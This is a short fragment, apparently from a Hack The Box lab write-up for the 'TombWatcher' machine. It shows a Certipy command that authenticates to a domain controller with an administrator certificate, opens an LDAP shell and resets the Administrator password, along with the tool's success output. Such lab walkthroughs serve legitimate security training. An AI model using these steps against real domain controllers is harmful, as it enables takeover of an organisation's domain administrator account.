 certipy-ad auth -pfx 'administrator.pfx' -dc-ip '10.129.238.123' -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@tombwatcher.htb'
[*] Connecting to 'ldaps://10.129.238.123:636'
[*] Authenticated to '10.129.238.123' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# change_password administrator HackTheBox
Got User DN: CN=Administrator,CN=Users,DC=tombwatcher,DC=htb
Attempting to set new password of: HackTheBox
Password changed successfully!
#